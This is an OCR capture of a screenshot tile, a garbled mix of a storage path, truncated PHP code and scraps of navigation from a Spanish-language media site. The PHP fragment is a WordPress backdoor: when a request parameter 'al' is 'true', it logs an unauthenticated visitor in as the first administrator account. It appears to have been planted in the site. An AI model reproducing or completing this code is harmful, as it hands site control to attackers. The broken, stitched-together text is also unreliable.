
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
a Ramírez que le produjo
res